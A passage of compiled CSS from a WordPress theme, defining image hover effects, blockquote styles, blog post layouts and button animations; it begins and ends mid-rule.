  height: 100%;
  left: 0;
  position: absolute;
  width: 100%; }

/* Individual effects */
/* Individual effect = image-zoom-in */
.box-hover-effect.image-zoom-in .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.box-hover-effect.image-zoom-in:hover .thumb {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

/* Individual effect = image-zoom-out */
.box-hover-effect.image-zoom-out .thumb {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1); }

.box-hover-effect.image-zoom-out:hover .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

/* Individual effect = london */
.box-hover-effect.effect-london .text-holder {
  top: -30px;
  transition: all 0.3s ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .box-hover-effect.effect-london .text-holder {
      transition: none; } }

.box-hover-effect.effect-london:hover .text-holder {
  top: 0; }

/* Individual effect = rome */
.box-hover-effect.effect-rome:hover .text-holder {
  top: auto;
  bottom: 0; }

/* Individual effect = paris */
.box-hover-effect.effect-paris:hover .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transform: translate(0, -30px);
  -moz-transform: translate(0, -30px);
  -ms-transform: translate(0, -30px);
  transform: translate(0, -30px); }

.box-hover-effect.effect-paris .text-holder {
  background: #333;
  padding: 5px 15px 5px;
  top: auto;
  bottom: -30px;
  width: 100%;
  transition: all 0.3s ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .box-hover-effect.effect-paris .text-holder {
      transition: none; } }

.box-hover-effect.effect-paris:hover .text-holder {
  top: auto;
  bottom: 0; }

/* Individual effect = barlin */
.box-hover-effect.effect-barlin:hover .thumb {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1); }

.box-hover-effect.effect-barlin .text-holder-middle {
  bottom: 0;
  padding: 50px;
  top: 0; }
  .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title1 {
    opacity: 0;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    -ms-transform: translate(0, 10px);
    transform: translate(0, 10px);
    transition: all 0.4s ease 0.2s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title1 {
        transition: none; } }
  .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title2 {
    opacity: 0;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    -ms-transform: translate(0, 10px);
    transform: translate(0, 10px);
    transition: all 0.4s ease 0.3s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .box-hover-effect.effect-barlin .text-holder-middle .text_holder_inner .text_holder_inner2 .title2 {
        transition: none; } }

.box-hover-effect.effect-barlin:hover .text-holder-middle {
  top: 0; }
  .box-hover-effect.effect-barlin:hover .text-holder-middle .text_holder_inner .text_holder_inner2 .title1 {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0); }
  .box-hover-effect.effect-barlin:hover .text-holder-middle .text_holder_inner .text_holder_inner2 .title2 {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0); }

.box-hover-effect.effect-barlin .hover-link {
  z-index: 13; }

/*
 * shortcode.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: blockquote.scss
 * -----------------------------------------------
*/
blockquote {
  position: relative;
  padding: 0;
  border-left: 2px solid #0073aa;
  padding-left: 1rem; }
  blockquote footer {
    color: #888;
    font-size: 15px; }
  blockquote p {
    color: #444;
    font-size: 18px;
    line-height: 1.7;
    font-family: "Poppins", sans-serif; }
  blockquote cite {
    font-size: 0.9rem; }
  blockquote.tm-sc-blockquote {
    font-style: normal;
    padding: 20px;
    background-color: #fcfcfc;
    box-shadow: 0 0 1px #ddd;
    border-left: 5px solid #0073aa; }
  blockquote.blockquote-style2 {
    background-color: #fcfcfc;
    box-shadow: 0 0 1px #ddd;
    border-left: 0;
    margin-top: 0;
    padding: 20px; }
    blockquote.blockquote-style2 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style2 footer {
      color: #888; }
  blockquote.blockquote-style3 {
    border-left: 3px solid #0073aa;
    padding: 0 30px 0;
    background-color: transparent;
    box-shadow: none; }
    blockquote.blockquote-style3:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -25px;
      transform: rotate(180deg); }
  blockquote.blockquote-style4 {
    border-left: 3px solid #0073aa;
    padding: 0 30px 0;
    background-color: transparent;
    box-shadow: none;
    margin-top: 0; }
    blockquote.blockquote-style4:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -25px;
      transform: rotate(180deg); }
    blockquote.blockquote-style4 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style4 footer {
      color: #888; }
  blockquote.blockquote-style5 {
    background: #f9f9f9;
    padding: 30px 30px 30px;
    border-left: 10px solid #0073aa;
    box-shadow: none; }
    blockquote.blockquote-style5:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -10px;
      transform: rotate(180deg); }
  blockquote.blockquote-style6 {
    background: #f9f9f9;
    padding: 30px 30px 30px;
    border-left: 10px solid #0073aa;
    box-shadow: none;
    margin-top: 0; }
    blockquote.blockquote-style6:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 50px;
      opacity: 0.20;
      position: absolute;
      left: 5px;
      top: -10px;
      transform: rotate(180deg); }
    blockquote.blockquote-style6 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style6 footer {
      color: #888; }
  blockquote.blockquote-style7 {
    padding: 30px 30px 30px;
    border-left: 0;
    background: none;
    box-shadow: none; }
    blockquote.blockquote-style7:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 70px;
      opacity: 0.20;
      position: absolute;
      left: 16px;
      top: -20px;
      transform: rotate(180deg); }
  blockquote.blockquote-style8 {
    padding: 30px 30px 30px;
    border-left: 0;
    background: none;
    box-shadow: none; }
    blockquote.blockquote-style8:before {
      color: rgba(0, 0, 0, 0.3);
      content: "\f10e";
      font-family: fontawesome;
      font-size: 70px;
      opacity: 0.20;
      position: absolute;
      left: 16px;
      top: -20px;
      transform: rotate(180deg); }
    blockquote.blockquote-style8 p {
      font-size: 24px;
      line-height: 1.7;
      color: #333; }
    blockquote.blockquote-style8 footer {
      color: #888; }
      blockquote.blockquote-style8 footer cite {
        font-size: 0.9rem;
        font-style: normal;
        text-align: left; }

/*
 * Shortcode: common.scss
 * -----------------------------------------------
*/
.tm-sc-blog article .box-hover-effect {
  display: block; }

.tm-sc-blog.blog-style2-standard article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style2-standard article .entry-content {
    padding: 20px 30px 30px 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style2-standard article .entry-content .entry-title {
      margin-top: 0; }

.tm-sc-blog.blog-style3-classic article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style3-classic article .entry-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style3-classic article .entry-content .entry-title {
      margin-top: 0; }
    .tm-sc-blog.blog-style3-classic article .entry-content .post-excerpt {
      margin-bottom: 10px;
      padding-bottom: 20px;
      border-bottom: 1px solid #eee; }
    .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore {
      float: left; }
      .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore .btn-plain-text {
        color: #555; }
        .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style3-classic article .entry-content .post-btn-readmore .btn-plain-text:focus {
          color: #000; }
    .tm-sc-blog.blog-style3-classic article .entry-content .post-single-meta {
      float: right;
      font-size: 14px; }
      .tm-sc-blog.blog-style3-classic article .entry-content .post-single-meta a, .tm-sc-blog.blog-style3-classic article .entry-content .post-single-meta i {
        color: #999;
        font-size: 14px; }

.tm-sc-blog.blog-style4-modern article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style4-modern article .entry-header {
    position: relative; }
    .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta {
      position: absolute;
      right: 10px;
      top: 10px;
      padding: 2px 12px;
      z-index: 11;
      border-radius: 5px;
      background-color: rgba(0, 0, 0, 0.5); }
      .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta a, .tm-sc-blog.blog-style4-modern article .entry-header .post-single-meta i {
        color: #fff;
        font-size: 14px; }
  .tm-sc-blog.blog-style4-modern article .entry-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style4-modern article .entry-content .entry-title {
      margin-top: 0; }
    .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore {
      float: left; }
      .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore .btn-plain-text {
        color: #555; }
        .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style4-modern article .entry-content .post-btn-readmore .btn-plain-text:focus {
          color: #000; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .entry-title {
  margin-top: 0; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .post-excerpt {
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore {
  float: left; }
  .tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore .btn-plain-text {
    color: #555; }
    .tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style5-horizontal article .entry-content .post-btn-readmore .btn-plain-text:focus {
      color: #000; }

.tm-sc-blog.blog-style5-horizontal article .entry-content .post-single-meta {
  float: right;
  font-size: 14px; }
  .tm-sc-blog.blog-style5-horizontal article .entry-content .post-single-meta a, .tm-sc-blog.blog-style5-horizontal article .entry-content .post-single-meta i {
    color: #999;
    font-size: 14px; }

@media (max-width: 767.98px) {
  .tm-sc-blog.blog-style5-horizontal article .entry-content {
    margin-top: 15px; } }

.tm-sc-blog.blog-style6-current-theme article {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-blog.blog-style6-current-theme article .entry-header {
    position: relative; }
    .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta {
      background-color: rgba(5, 5, 5, 0.6);
      position: absolute;
      right: 0;
      bottom: 0;
      padding: 0px 12px 2px 12px;
      z-index: 11;
      line-height: 22px; }
      .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta a, .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta i, .tm-sc-blog.blog-style6-current-theme article .entry-header .post-single-meta span {
        color: #fff;
        font-size: 0.8rem; }
  .tm-sc-blog.blog-style6-current-theme article .entry-content {
    padding: 30px;
    background-color: #fff; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .entry-title {
      margin-top: 0; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .post-excerpt {
      margin-bottom: 20px;
      border-bottom: 1px solid #eee;
      padding-bottom: 20px; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .entry-meta {
      font-size: 14px;
      margin-bottom: 0;
      color: #999; }
    .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore {
      float: left; }
      .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore .btn-plain-text {
        color: #F89D35;
        font-size: 12px; }
        .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore .btn-plain-text:hover, .tm-sc-blog.blog-style6-current-theme article .entry-content .post-btn-readmore .btn-plain-text:focus {
          color: #000; }

body.tm-dark-layout .tm-sc-blog.blog-style6-current-theme .entry-content {
  background-color: #151515; }
  body.tm-dark-layout .tm-sc-blog.blog-style6-current-theme .entry-content .post-excerpt {
    border-bottom-color: #444; }

/*
 * Shortcode: button.scss
 * -----------------------------------------------
*/
.btn-gray {
  color: #fff;
  background-color: #666;
  border-color: #666;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-gray:hover {
    color: #fff;
    background-color: #535353;
    border-color: #4d4d4d; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #fff;
    background-color: #666;
    border-color: #666; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #fff;
    background-color: #4d4d4d;
    border-color: #464646; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }

.btn-outline-gray {
  color: #666;
  background-color: transparent;
  background-image: none;
  border-color: #666; }
  .btn-outline-gray:hover {
    color: #fff;
    background-color: #666;
    border-color: #666; }
  .btn-outline-gray:focus, .btn-outline-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }
  .btn-outline-gray.disabled, .btn-outline-gray:disabled {
    color: #666;
    background-color: transparent; }
  .btn-outline-gray:not(:disabled):not(.disabled):active, .btn-outline-gray:not(:disabled):not(.disabled).active,
  .show > .btn-outline-gray.dropdown-toggle {
    color: #fff;
    background-color: #666;
    border-color: #666; }
    .btn-outline-gray:not(:disabled):not(.disabled):active:focus, .btn-outline-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(102, 102, 102, 0.5); }

.btn-xs {
  padding: 0.5rem 1rem;
  font-size: 0.8rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.btn, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) {
  border-radius: 5px;
  border-width: 0;
  font-weight: 600;
  letter-spacing: .05rem;
  padding: 1.1rem 2.2rem;
  overflow: hidden;
  text-transform: uppercase;
  display: inline-block;
  white-space: nowrap;
  transition: all 0.2s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .btn, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) {
      transition: none; } }
  .btn.focus, .btn:focus, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart).focus, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart):focus {
    box-shadow: none !important; }
  .btn i, .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) i {
    margin-right: 5px; }

.btn-group-xs > .btn, .btn-xs {
  padding: 0.75rem 1.2rem; }

.btn-group-sm > .btn, .btn-sm {
  padding: 1.0rem 1.7rem; }

.btn-group-lg > .btn, .btn-lg {
  padding: 1.3rem 3.00rem; }

[class*=" btn-outline-"] {
  border-width: 3px;
  padding: 1.0rem 2.5rem; }
  [class*=" btn-outline-"].btn-xs {
    padding: 0.55rem 1.2rem; }
  [class*=" btn-outline-"].btn-sm {
    padding: 0.8rem 1.7rem; }
  [class*=" btn-outline-"].btn-lg {
    padding: 1.1rem 3.00rem; }

.btn-gray {
  box-shadow: none; }

.btn-dark:hover {
  color: #343a40;
  background-color: transparent; }

.btn-gray:hover {
  color: #666;
  border-color: #666;
  background-color: transparent; }

/* button 3D */
.btn-3d {
  box-shadow: 0 4px 1px #999999;
  margin-bottom: 4px; }

.btn-round {
  border-radius: 3rem; }

.btn-flat {
  border-radius: 0; }

/* btn-plain-text*/
.btn-plain-text {
  color: #aaa;
  font-size: 1rem;
  padding: 0;
  border: 0;
  padding-bottom: 3px;
  vertical-align: initial; }
  .btn-plain-text.focus, .btn-plain-text:focus {
    box-shadow: none; }

.btn-plain-text-with-arrow {
  color: #2f3241;
  font-size: 1rem;
  padding: 0;
  border: 0;
  vertical-align: initial; }
  .btn-plain-text-with-arrow:after {
    display: inline-block;
    content: "\f178";
    font-family: fontawesome;
    font-size: 16px;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    margin-left: 7px;
    position: relative;
    text-shadow: none;
    text-transform: none;
    top: 2px;
    transition: all 0.3s ease 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .btn-plain-text-with-arrow:after {
        transition: none; } }
  .btn-plain-text-with-arrow:focus:after, .btn-plain-text-with-arrow:hover:after {
    -webkit-animation: moveArrow 1s;
    -moz-animation: moveArrow 1s;
    animation: moveArrow 1s; }
  .btn-plain-text-with-arrow.focus, .btn-plain-text-with-arrow:focus {
    box-shadow: none; }
  .btn-plain-text-with-arrow.text-white:after {
    color: #fff !important; }

@keyframes moveArrow {
  0%, 55% {
    opacity: 1;
    -webkit-transform: translateX(0) scale(1);
    -moz-transform: translateX(0) scale(1);
    transform: translateX(0) scale(1); }
  25% {
    opacity: 0;
    -webkit-transform: translateX(13px) scale(0.9);
    -moz-transform: translateX(13px) scale(0.9);
    transform: translateX(13px) scale(0.9); }
  26% {
    opacity: 0;
    -webkit-transform: translateX(-13px) scale(0.9);
    -moz-transform: translateX(-13px) scale(0.9);
    transform: translateX(-13px) scale(0.9); } }

.btn-modern-white {
  position: relative;
  overflow: hidden;
  border-width: 2px;
  color: #333;
  border-color: #eeeeee;
  background-color: transparent; }
  .btn-modern-white:after {
    content: "";
    background-color: #111;
    width: 0;
    height: 100%;
    top: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s;
    transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s; }
  .btn-modern-white:hover {
    color: #ffffff;
    border-color: #111; }
    .btn-modern-white:hover:after {
      width: 100%;
      left: 0;
      right: auto; }

.btn-modern-theme-colored {
  position: relative;
  overflow: hidden;
  border-width: 2px;
  color: #333;
  border-color: #eeeeee;
  background-color: transparent;
  z-index: 0; }
  .btn-modern-theme-colored:after {
    content: "";
    background-color: #fff;
    width: 0;
    height: 100%;
    top: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    -webkit-transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s;
    transition: width 0.6s cubic-bezier(0.3, 0.8, 0.3, 1) 0s; }
  .btn-modern-theme-colored:hover {
    border-color: #eee; }
    .btn-modern-theme-colored:hover:after {
      width: 100%;
      left: 0;
      right: auto; }

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  .hvr-sweep-to-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s; }
  .hvr-bounce-to-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  .hvr-shutter-out-horizontal:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); }

.hvr-sweep-to-right[class^="btn-outline-"]:hover, .hvr-sweep-to-right[class^="btn-outline-"]:focus, .hvr-sweep-to-right[class^="btn-outline-"]:active, .hvr-sweep-to-right[class*=" btn-outline-"]:hover, .hvr-sweep-to-right[class*=" btn-outline-"]:focus, .hvr-sweep-to-right[class*=" btn-outline-"]:active,
.hvr-bounce-to-right[class^="btn-outline-"]:hover,
.hvr-bounce-to-right[class^="btn-outline-"]:focus,
.hvr-bounce-to-right[class^="btn-outline-"]:active,
.hvr-bounce-to-right[class*=" btn-outline-"]:hover,
.hvr-bounce-to-right[class*=" btn-outline-"]:focus,
.hvr-bounce-to-right[class*=" btn-outline-"]:active,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:hover,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:focus,
.hvr-shutter-out-horizontal[class^="btn-outline-"]:active,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:hover,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:focus,
.hvr-shutter-out-horizontal[class*=" btn-outline-"]:active {
  background-color: transparent; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-gray:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-gray:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-gray:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-gray:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-gray:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-gray:before {
  background: "gray"; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-primary:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-primary:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-primary:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-primary:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-primary:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-primary:before {
  background: #007bff; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-secondary:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-secondary:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-secondary:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-secondary:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-secondary:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-secondary:before {
  background: #6c757d; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-success:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-success:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-success:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-success:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-success:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-success:before {
  background: #28a745; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-info:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-info:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-info:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-info:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-info:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-info:before {
  background: #17a2b8; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-warning:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-warning:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-warning:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-warning:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-warning:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-warning:before {
  background: #ffc107; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-danger:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-danger:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-danger:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-danger:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-danger:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-danger:before {
  background: #dc3545; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-light:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-light:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-light:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-light:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-light:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-light:before {
  background: #f8f9fa; }

.hvr-sweep-to-right[class^="btn-outline-"].btn-outline-dark:before, .hvr-sweep-to-right[class*=" btn-outline-"].btn-outline-dark:before,
.hvr-bounce-to-right[class^="btn-outline-"].btn-outline-dark:before,
.hvr-bounce-to-right[class*=" btn-outline-"].btn-outline-dark:before,
.hvr-shutter-out-horizontal[class^="btn-outline-"].btn-outline-dark:before,
.hvr-shutter-out-horizontal[class*=" btn-outline-"].btn-outline-dark:before {
  background: #343a40; }

.hvr-sweep-to-right:not(.btn-outline):hover, .hvr-sweep-to-right:not(.btn-outline):focus, .hvr-sweep-to-right:not(.btn-outline):active,
.hvr-bounce-to-right:not(.btn-outline):hover,
.hvr-bounce-to-right:not(.btn-outline):focus,
.hvr-bounce-to-right:not(.btn-outline):active,
.hvr-shutter-out-horizontal:not(.btn-outline):hover,
.hvr-shutter-out-horizontal:not(.btn-outline):focus,
.hvr-shutter-out-horizontal:not(.btn-outline):active {
  color: #222; }

.btn-theme-colored1,
.btn-theme-colored2,
.btn-outline-theme-colored1,
.btn-outline--theme-colored2,
.woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart) {
  position: relative;
  z-index: 0; }
  .btn-theme-colored1:before,
  .btn-theme-colored2:before,
  .btn-outline-theme-colored1:before,
  .btn-outline--theme-colored2:before,
  .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart):before {
    position: absolute;
    content: '';
    background: var(--theme-color3);
    width: 0;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    z-index: -1;
    transition: all .5s ease; }
  .btn-theme-colored1:hover:before,
  .btn-theme-colored2:hover:before,
  .btn-outline-theme-colored1:hover:before,
  .btn-outline--theme-colored2:hover:before,
  .woocommerce .button:not(.compare):not(.yith-wcqv-button):not(.tm-btn-add-to-cart):hover:before {
    width: 100%;
    opacity: 1; }

.btn-theme-colored2:before {
  background: var(--theme-color3); }

.btn-outline-theme-colored1:hover,
.btn-outline--theme-colored2:hover {
  border-color: var(--theme-color3) !important;
  color: #fff !important; }

/*
 * Shortcode: call-to-action.scss
 * -----------------------------------------------
*/
.call-to-action .cta-content p,
